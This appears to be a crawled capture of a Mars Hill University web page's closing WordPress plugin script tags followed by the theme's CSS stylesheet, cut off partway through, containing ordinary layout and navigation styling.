<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-toggle.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-toggle-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/vendor/swiper/dist/js/swiper.min.js?ver=7.4.1" id="tribe-swiper-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-bar-slider.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-bar-slider-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-button.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-button-js-js"></script>
<script type="text/javascript" id="tribe-events-filterbar-views-filters-js-js-extra">
/* <![CDATA[ */
var tribeFilterBarFilterMap = {"tribe_eventcategory":"filterbar_category"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filters.js?ver=5.5.8" id="tribe-events-filterbar-views-filters-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-checkboxes.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-checkboxes-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-radios.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-radios-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/ui/mouse.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/ui/slider.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/vendor/jquery-ui-touch-punch/jquery.ui.touch-punch.min.js?ver=5.5.8" id="jquery-ui-touch-punch-js"></script>
<script src='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-range.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-range-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/vendor/tribe-selectWoo/dist/js/selectWoo.full.js?ver=6.5.1.1" id="tribe-select2-js"></script>
<script src='https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/js/select2-after.js'></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/js/dropdowns.js?ver=6.5.1.1" id="tribe-dropdowns-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-dropdowns.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-dropdowns-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-multiselects.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-multiselects-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-remove.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-remove-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-clear.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-clear-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/ui/draggable.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/vendor/nanoscroller/jquery.nanoscroller.min.js?ver=7.4.1" id="tribe-events-pro-views-v2-nanoscroller-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-grid-scroller.js?ver=7.4.1" id="tribe-events-pro-views-v2-week-grid-scroller-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-day-selector.js?ver=7.4.1" id="tribe-events-pro-views-v2-week-day-selector-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-multiday-toggle.js?ver=7.4.1" id="tribe-events-pro-views-v2-week-multiday-toggle-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-event-link.js?ver=7.4.1" id="tribe-events-pro-views-v2-week-event-link-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-events-scroller.js?ver=7.4.1" id="tribe-events-pro-views-v2-map-events-scroller-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-no-venue-modal.js?ver=7.4.1" id="tribe-events-pro-views-v2-map-no-venue-modal-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-provider-google-maps.js?ver=7.4.1" id="tribe-events-pro-views-v2-map-provider-google-maps-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-events.js?ver=7.4.1" id="tribe-events-pro-views-v2-map-events-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/tooltip-pro.js?ver=7.4.1" id="tribe-events-pro-views-v2-tooltip-pro-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/multiday-events-pro.js?ver=7.4.1" id="tribe-events-pro-views-v2-multiday-events-pro-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/toggle-recurrence.js?ver=7.4.1" id="tribe-events-pro-views-v2-toggle-recurrence-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/events-calendar-pro/src/resources/js/views/datepicker-pro.js?ver=7.4.1" id="tribe-events-pro-views-v2-datepicker-pro-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/js/rsvp.js?ver=5.17.0" id="event-tickets-tickets-rsvp-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/js/ticket-details.js?ver=5.17.0" id="event-tickets-details-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets-plus/vendor/jquery.deparam/jquery.deparam.js?ver=6.1.1" id="jquery-deparam-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets-plus/vendor/jquery.cookie/jquery.cookie.js?ver=6.1.1" id="jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets-plus/src/resources/js/meta.js?ver=6.1.1" id="event-tickets-plus-meta-js-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.mhu.edu","ajax_url":"https:\/\/www.mhu.edu\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.2.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/ui/effect.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/js/core.js?ver=5.5.0" id="core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=9.6.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.mhu.edu\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=9.6.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="event-tickets-rsvp-js-extra">
/* <![CDATA[ */
var tribe_tickets_rsvp_strings = {"attendee":"Attendee %1$s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/event-tickets/src/resources/js/rsvp.js?ver=5.17.0" id="event-tickets-rsvp-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.js?ver=6.5.1.1" id="tribe-query-string-js"></script>
<script defer type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.js?ver=6.10.1.1" id="tribe-events-views-v2-manager-js"></script>
		
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mhu.edu/wp-content/themes/mhu/style.css?version=1.0
body_size: 10907
content:
/*
Theme Name: Mars Hill University
Theme URI: 
Author: The Web Shepherds
Author URI: http://www.thewebshepherds.com/
Description: 
Version: 1.0
License: 
License 
Tags: 
Text Domain: mhu
*/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
html * {
	max-height: 1000000px;
}
body {
	line-height: 1;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
* {
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	/*-webkit-appearance: none;*/
}
/* END RESET */

body {
	background: #000033;
	-webkit-text-size-adjust: none;
}

img {
	max-width: 100%;
	height: auto;
}

iframe {
	max-width: 100%;
}

.content-wrapper ul {
	list-style-type: none;
}

.content-wrapper ul ul {
	list-style-type: none;
}

.content-wrapper ul li {
	position: relative;
}

.content-wrapper ul li:before {
	content: ' ';
	display: block;
	position: absolute;
	left: -20px;
	top: 6px;
	width: 12px;
	height: 15px;
	background: url('images/bullet-list-arrow.png') no-repeat left top;
}

.content-wrapper.light-text ul li:before {
	background-image: url('images/bullet-list-arrow-white.png');
}

div#scroll-up {
	display: none;
	position: fixed;
	right: 10px;
	bottom: 10px;
	width: 44px;
	height: 83px;
	background: url('images/scroll-top-button.png') no-repeat left top;
	cursor: pointer;
	z-index: 500;
}

/*-----------------------------------------------------------------------------------------------------------
		HEADER
-----------------------------------------------------------------------------------------------------------*/

.header-wrapper {
	position: absolute;
	left: 0;
	width: 100%;
	z-index: 950;
}

.header-top-bar {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 24px;
	background: rgba(33,137,173,0.48);
	/*z-index: 951;*/
}

.super-nav-bar-wrapper {
	position: absolute;
	right: 0;
	top: 0;
	width: calc(50% - 110px);
	height: 40px;
	/*z-index: 954;*/
}

.super-nav-bar-inner {
	position: relative;
	padding: 0 0 0 30px;
}

.super-nav-bar-angle {
	position: absolute;
	left: 0;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 30px 40px 0;
	border-color: transparent #2189ad transparent transparent;
}

.super-nav-bar {
	position: relative;
	width: 100%;
	height: 40px;
	background: #2189ad;
}

.super-nav {
	display: flex;
}

.header-logo-bar-wrapper {
	position: absolute;
	left: -380px;
	top: 0;
	padding: 0;
	width: 50%;
	height: 245px;
	/*z-index: 952;*/
}

.header-logo-bar-bg-top-wrapper {
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	height: 137px;
}

.header-logo-bar-bg-top {
	position: absolute;
	right: 97px;
	top: 0;
	width: 100%;
	height: 137px;
	background: rgba(0,28,114,0.83);
}

.header-logo-bar-bg-top-angle {
	position: absolute;
	right: 0;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 137px 0 0 97px;
	border-color: transparent transparent transparent rgba(0,28,114,0.83);
}

.header-logo-bar-bg-bottom-wrapper {
	position: absolute;
	right: 0;
	top: 137px;
	width: 100%;
	height: 108px;
}

.header-logo-bar-bg-bottom {
	position: absolute;
	right: 76px;
	top: 0;
	width: 100%;
	height: 108px;
	background: #001e4e;
}

.header-logo-bar-bg-bottom-angle {
	position: absolute;
	right: 0;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 108px 76px 0 0;
	border-color: #001e4e transparent transparent transparent;
}

.header-logo-bar {
	position: absolute;
	right: 0;
	top: 0;
	padding: 16px 0 0;
	width: 200px;
	height: 245px;
}

.header-logo {
	display: block;
	width: 116px;
	height: 198px;
	background: url('images/header-logo.png') no-repeat center top;
}

.main-nav-bar {
	position: absolute;
	right: 0;
	top: initial;
	padding: 0 0 0 74px;
	width: calc(50% + 396px);
	height: 104px;
	/*z-index: 953;*/
}

.main-nav-bar.sticky {
	position: fixed;
	top: -40px;
	z-index: 999;
}

.logged-in .main-nav-bar.sticky {
	top: -8px;
}

.main-nav-bar-angle {
	position: absolute;
	left: 0;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 74px 104px 0;
	border-color: transparent rgba(0,28,114,0.83) transparent transparent;
}

.main-nav-wrapper {
	padding: 40px 0 0 0;
	width: 100%;
	height: 104px;
	background: rgba(0,28,114,0.83);
}

.main-nav-wrapper-inner {
	position: relative;
	padding: 0 0 0 20px;
	width: 922px;
}

.main-nav {
	position: relative;
	margin: 0;
	list-style-type: none;
}

.main-nav:after {
	content: '';
	display: block;
	clear: both;
}

.main-nav > li {
	display: block;
	float: left;
}

.main-nav > li > a {
	display: block;
	position: relative;
	padding: 0 12px;
	font-size: 17px;
	line-height: 64px;
	font-weight: 700;
	color: #fff;
	letter-spacing: -0.04em;
	text-decoration: none !important;
	text-transform: uppercase;
}

.main-nav > li > a > .nav-hover {
	display: block;
	position: absolute;
	left: 7px;
	right: 7px;
	bottom: 0;
	height: 10px;
	background: #f2af00;
	opacity: 0;
}

.main-nav > li > a > .nav-hover > .nh-left {
	display: block;
	position: absolute;
	left: -7px;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 7px 10px 0;
	border-color: transparent #f2af00 transparent transparent;

}

.main-nav > li > a > .nav-hover > .nh-right {
	display: block;
	position: absolute;
	right: -7px;
	top: 0;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 10px 0 0 7px;
	border-color: transparent transparent transparent #f2af00;
}

.main-nav > li:hover > a {
	color: #f2af00;
}

.main-nav > li:hover > a > .nav-hover,
.main-nav > li.on > a > .nav-hover {
	opacity: 1;
}

.mega-menu-wrapper {
	display: none;
	position: absolute;
	right: 0;
	margin: 0;
	padding: 20px 30px;
	background: #f8f4e7;
	border: 1px solid #f2ae00;
	list-style-type: none;
	z-index: 999;
}

/*.main-nav > li.open > .mega-menu-wrapper {
	display: block;
}*/

.mega-menu-wrapper.c1 { width: 277px; }
.mega-menu-wrapper.c1v1 { width: 690px; }
.mega-menu-wrapper.c2 { width: 532px; }
.mega-menu-wrapper.c2v1 { width: 945px; }
.mega-menu-wrapper.c3 { width: 787px; }
.mega-menu-wrapper.c3v1 { width: 1200px; }

.mega-menu-wrapper::after {
	content: ' ';
	display: block;
	clear: both;
}

.main-nav > li:hover > .mega-menu-wrapper,
.main-nav > li:focus > .mega-menu-wrapper {
	display: block;
}

.mega-menu-link-column {
	padding: 0 20px;
	width: 255px;
	border-right: 1px solid #adb8c4;
	float: left;
}

.mega-menu-link-column.first {
	padding: 0 20px 0 0;
	width: 235px;
}

.mega-menu-link-column.last {
	border: 0;
}

.mega-menu-wrapper.c1 .mega-menu-link-column {
	padding: 0 !important;
	width: 215px !important;
}

.mega-menu-wrapper.c1 .mega-menu-link-column.last,
.mega-menu-wrapper.c2 .mega-menu-link-column.last,
.mega-menu-wrapper.c3 .mega-menu-link-column.last {
	padding: 0 0 0 20px;
	width: 235px;
}

.menu-section-title {
	display: block;
	padding: 10px 0 6px;
	font-family: 'Cinzel', serif;
	font-size: 25px;
	line-height: 28px;
	color: #002d72;
}

.sub-menu {
	margin: 0;
	padding: 0 0 10px 20px;
	list-style-type: none;
}

.sub-menu > li {
	position: relative;
	padding: 4px 0;
	font-size: 15px;
	line-height: 18px;
	color: #90754d;
}

.sub-menu > li:before {
	content: '\00BB';
	position: absolute;
	left: -10px;
	top: 3px;
}

.sub-menu > li > a {
	color: #90754d;
}

/*.mega-menu-wrapper .sub-menu > li:first-child {
	margin-left: -20px;
	padding: 10px 0 6px;
	font-family: 'Cinzel', serif;
	font-size: 25px;
	line-height: 28px;
	color: #002d72;
}

.mega-menu-wrapper .sub-menu > li:first-child > a {
	color: #002d72;
}

.mega-menu-wrapper .sub-menu > li:first-child:before {
	display: none;
}*/

.mega-menu-image-column {
	padding: 4px 0 0 13px;
	width: 393px;
	text-align: center;
	float: left;
}

.mega-menu-image {
	position: relative;
	display: block;
	width: 100%;
	height: 250px;
	border: 1px solid #000000;
	background-position: center center;
	background-size: cover;
	-webkit-box-shadow: 2px 2px 4px 2px rgba(0,0,0,0.4);
	box-shadow: 2px 2px 4px 2px rgba(0,0,0,0.4);
	overflow: hidden;
}

.mega-menu-image-overlay-top {
	position: absolute;
	left: 0;
	top: 0;
	width: 182px;
	height: 16px;
	background: url('images/image-overlay-top.png') no-repeat;
}

.mega-menu-image-overlay-bottom {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 378px;
	height: 81px;
	background: url('images/image-overlay-bottom.png') no-repeat;
}

.mega-menu-ic-button {
	padding: 25px 0 0;
}

@media all and (max-width: 1199px) {

	.super-nav-bar-wrapper {
		width: calc(50% - 45px);
	}

	.header-logo-bar-wrapper {
		left: -300px;
	}

	.main-nav-bar {
		width: calc(50% + 356px);
	}

	.main-nav-wrapper-inner {
		width: 794px;
	}

	.main-nav > li > a {
		padding: 0 10px;
		font-size: 15px;
	}

	.mega-menu-wrapper {
		padding: 20px 10px;
	}
	
	.mega-menu-wrapper.c1 { width: 232px; }
	.mega-menu-wrapper.c1v1 { width: 524px; }
	.mega-menu-wrapper.c2 { width: 482px; }
	.mega-menu-wrapper.c2v1 { width: 774px; }
	.mega-menu-wrapper.c3 { width: 732px; }
	.mega-menu-wrapper.c3v1 { width: 1024px; }

	.mega-menu-link-column {
		padding: 0 20px;
		width: 250px;
	}

	.mega-menu-link-column.first {
		padding: 0 20px 0 0;
		width: 230px;
	}

	.mega-menu-wrapper.c1 .mega-menu-link-column {
		padding: 0 !important;
		width: 210px !important;
	}

	.mega-menu-wrapper.c1 .mega-menu-link-column.last,
	.mega-menu-wrapper.c2 .mega-menu-link-column.last,
	.mega-menu-wrapper.c3 .mega-menu-link-column.last {
		padding: 0 0 0 20px;
		width: 230px;
	}

	.menu-section-title {
		font-size: 23px;
	}

	/*.mega-menu-wrapper .sub-menu > li:first-child {
		font-size: 23px;
	}*/

	.mega-menu-image-column {
		padding: 4px 0 0 0;
		width: 272px;
	}

	.mega-menu-image-overlay-bottom {
		width: 272px;
		height: 58px;
		background-size: 272px 58px;
	}

	.mega-menu-image-button .button {
		font-size: 20px;
	}
	
}

@media all and (max-width: 1023px) {

	.header-wrapper {
		display: none;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		SUPER NAV
-----------------------------------------------------------------------------------------------------------*/

.search-wrapper,
.dsearch-wrapper {
	padding: 7px 0 0;
}

.dsearch-wrapper {
	display: none;
}

.search-select {
	padding: 1px 10px 0 5px;
	font-size: 12px;
	line-height: 14px;
	font-weight: 700;
	color: #fff;
	text-align: right;
	text-transform: uppercase;
	letter-spacing: -0.04em;
	float: left;
}

.search-select label {
	display: block;
}

.search-select input[type=radio] {
	width: 12px;
	height: 12px;
	-webkit-appearance: radio;
}

.searchform {
	position: relative;
	display: block;
	width: 200px;
	float: left;
}

.search-field {
	display: block;
	padding: 0 20px 0 10px;
	width: 190px;
	height: 26px;
	font-family: 'Open Sans', sans-serif;
	font-size: 14px;
	color: #0b4b85;
	background: #b8d9e5;
	border: 1px solid #0b4b85;
	border-radius: 0;
}

#searchsubmit {
	position: absolute;
	right: 0;
	top: -4px;
	width: 28px;
	height: 33px;
	background: url('images/search-button.png') no-repeat;
	border: 0;
	text-indent: -9999px;
	cursor: pointer;
}

.cart-info {
	padding: 0 0 0 10px;
	width: 120px;
	height: 40px;
	text-align: right;
	overflow: hidden;
}

.cart-contents {
	font-size: 14px;
	line-height: 40px;
	font-weight: 900;
	color: #fff;
	text-decoration: none !important;
	text-transform: uppercase;
	letter-spacing: -0.04em;
}

.cart-icon {
	display: inline-block;
	padding: 0 4px 0 2px;
	height: 44px;
	font-size: 22px;
	color: #f9cf41;
	vertical-align: middle;
}

@media all and (max-width: 1199px) {

	.searchform {
		width: 195px;
	}

	.search-field {
		width: 185px;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		MOBILE HEADER
-----------------------------------------------------------------------------------------------------------*/

.mobile-header-wrapper {
	display: none;
}

@media all and (max-width: 1023px) {

	.mobile-header-wrapper {
		display: block;
	}

	.mobile-header-bar {
		position: relative;
		width: 100%;
		min-height: 100px;
		background-image: linear-gradient(top, #293f82 50%, #001e4e 50%);
		background-image: -o-linear-gradient(top, #293f82 50%, #001e4e 50%);
		background-image: -moz-linear-gradient(top, #293f82 50%, #001e4e 50%);
		background-image: -webkit-linear-gradient(top, #293f82 50%, #001e4e 50%);
		background-image: -ms-linear-gradient(top, #293f82 50%, #001e4e 50%);
	}

	.mobile-nav-top-bar {
		position: absolute;
		left: 0;
		top: 0;
		width: calc(50% - 45px);
		height: 20px;
		background: #246e9d;
	}

	.mobile-nav-top-bar-angle {
		position: absolute;
		right: -15px;
		top: 0;
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 20px 15px 0 0;
		border-color: #246e9d transparent transparent transparent;
	}

	.mobile-nav-bottom-bar {
		position: absolute;
		right: 0;
		bottom: 0;
		width: calc(50% - 112px);
		height: 16px;
		background: #0e4c77;
	}

	.mobile-nav-bottom-bar-angle {
		position: absolute;
		left: -12px;
		bottom: 0;
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 0 0 16px 12px;
		border-color: transparent transparent #0e4c77 transparent;
	}

	#mobile-nav-button {
		position: absolute;
		left: 0;
		top: 0;
		width: 100px;
		height: 100px;
		background: url('images/mobile-nav-button.png') no-repeat center top;
		cursor: pointer;
	}
	
	#mobile-nav-button.open {
		background-position: center bottom;
	}

	.mobile-logo {
		display: block;
		margin: 0 auto;
		width: 180px;
		height: 100px;
		background: url('images/mobile-logo.png') no-repeat center center;
	}

	#mobile-search-button {
		position: absolute;
		right: 0;
		top: 0;
		width: 100px;
		height: 100px;
		background: url('images/mobile-search-button.png') no-repeat center top;
		cursor: pointer;
	}
	
	#mobile-search-button.open {
		background-position: center bottom;
	}

	.mobile-nav {
		display: none;
		position: relative;
		margin: 0;
		width: 100%;
		background: #f8f4e7;
		list-style-type: none;
		z-index: 10;
		-webkit-box-shadow:inset 0 10px 10px -10px rgba(0,0,0,0.5);
		box-shadow:inset 0 10px 10px -10px rgba(0,0,0,0.5);
	}

	.mobile-nav > li {
		width: 100%;
		display: block;
	}

	.mobile-nav > li > a,
	.mobile-nav > li > span {
		position: relative;
		display: block;
		padding: 8px 20px 8px 60px;
		font-size: 18px;
		line-height: 24px;
		font-weight: 700;
		color: #fff;
		text-decoration: none;
		text-transform: uppercase;
		background-color: #000033;
		border-bottom: 1px solid #0e4c77;
	}

	.mobile-nav > li > a.open {
		color: #002d72;
		background: transparent;
		border-color: #f8f4e7;
	}

	.mobile-nav > li.tools > span {
		color: #001e4e;
		background-image: linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
		background-image: -o-linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
		background-image: -moz-linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
		background-image: -webkit-linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
		background-image: -ms-linear-gradient(top, #f9cf41 50%, #f2ae00 50%);
		border-bottom: 1px solid #0e4c77;
	}
	
	.mobile-nav > li.tools > span > .tool-box {
		position: absolute;
		left: 10px;
		top: 0;
		width: 40px;
		height: 40px;
		background: url('images/toolbox-icon.png') no-repeat center center;
	}

	.mobile-nav .sub-nav-button {
		position: absolute;
		left: 10px;
		top: 0;
		width: 40px;
		height: 40px;
		background: url('images/mobile-sub-nav-button.png') no-repeat center top;
		cursor: pointer;
	}

	.mobile-nav .sub-nav-button.open {
		background-position: center bottom;
	}

	.mobile-nav > li.tools .sub-nav-button {
		left: 0;
		width: 100%;
		height: 100%;
		background: none;
	}

	.mobile-nav .mobile-sub-nav-wrapper {
		display: none;
	}

	.tools-menu {
		margin: 0;
		list-style-type: none;
	}
	
	.tools-menu > li {
		display: block;
		
	}

	.tools-menu > li > a {
		display: block;
		position: relative;
		padding: 8px 20px 8px 70px;
		font-size: 18px;
		line-height: 24px;
		font-style: italic;
		color: #001e4e;
		letter-spacing: -0.04em;
		text-decoration: none !important;
		background: #f9cf41;
		border-bottom: 1px solid #0e4c77;
	}
	
	.tools-menu > li > a:before {
		content: '\00BB';
		padding-right: 5px;
	}

	.mobile-nav .mobile-sub-menus {
		padding: 10px 0;
		margin: 0 auto;
		max-width: 750px;
	}
	
	.mobile-nav .mobile-sub-menus::after {
		content: ' ';
		display: block;
		clear: both;
	}

	.mobile-nav .mobile-sub-menu-section {
		padding: 0 20px 20px;
		width: 33.3333%;
		float: left;
	}

	.mobile-nav .mobile-sub-menu-section:nth-child(3n+1) {
    clear: both;
	}

	.mobile-nav .mobile-sub-menu-section-title {
		display: block;
		padding: 10px 0 6px;
		font-family: 'Cinzel', serif;
		font-size: 25px;
		line-height: 28px;
		color: #002d72;
	}

	.mobile-nav .mobile-sub-menu {
		margin: 0;
		padding: 0 0 10px 20px;
		list-style-type: none;
	}

	.mobile-nav .mobile-sub-menu > li {
		position: relative;
		padding: 4px 0;
		font-size: 15px;
		line-height: 18px;
		color: #90754d;
	}

	.mobile-nav .mobile-sub-menu > li::before {
		content: '\00BB';
		position: absolute;
		left: -10px;
		top: 3px;
	}

	.mobile-nav .mobile-sub-menu > li > a {
		color: #90754d;
	}

	/*.mobile-nav .mobile-sub-menu > li:first-child {
		margin-left: -20px;
		padding: 10px 0 6px;
		font-family: 'Cinzel', serif;
		font-size: 25px;
		line-height: 28px;
		color: #002d72;
	}

	.mobile-nav .mobile-sub-menu > li:first-child > a {
		color: #002d72;
	}

	.mobile-nav .mobile-sub-menu > li:first-child:before {
		display: none;
	}*/

}

@media all and (max-width: 767px) {

	.mobile-nav .mobile-sub-menu-section {
		width: 50%;
	}

	.mobile-nav .mobile-sub-menu-section:nth-child(3n+1) {
    clear: none;
	}

	.mobile-nav .mobile-sub-menu-section:nth-child(2n+1) {
    clear: both;
	}

}

@media all and (max-width: 479px) {

	#mobile-nav-button {
		width: 60px;
	}

	#mobile-search-button {
		width: 60px;
	}

	.mobile-nav .mobile-sub-menu-section {
		width: 100%;
		float: none;
	}

}

/*-----------------------------------------------------------------------------------------------------------
		MOBILE SERACH
-----------------------------------------------------------------------------------------------------------*/

	.mobile-search-wrapper {
		display: none;
		position: relative;
		background: #186f9d;
	}

	.mobile-search-select {
		padding: 20px 0 0;
		font-size: 12px;
		line-height: 14px;
		font-weight: 700;
		color: #fff;
		text-align: center;
		text-transform: uppercase;
		letter-spacing: -0.04em;
	}

	.mobile-search-select label {
		margin: 0 5px;
	}

	.mobile-search-form,
	.mobile-dsearch-form {
		margin: 0 auto;
		padding: 20px;
		max-width: 300px;
	}

	.mobile-dsearch-form {
		display: none;
	}

	.mobile-search-field {
		display: block;
		margin: 0 0 10px;
		padding: 0 10px;
		width: 100%;
		height: 36px;
		background: rgba(255,255,255,0.7);
		border: 1px solid #084280;
		border-radius: 0;
	}

	#mobile-searchsubmit {
		display: block;
		margin: 0 auto;
		width: 127px;
		height: 33px;
		text-indent: -999px;
		background: url('images/mobile-search-submit.png') no-repeat center top;
		border: 0;
		cursor: pointer;
	}

/*-----------------------------------------------------------------------------------------------------------
		MAIN WRAPPER
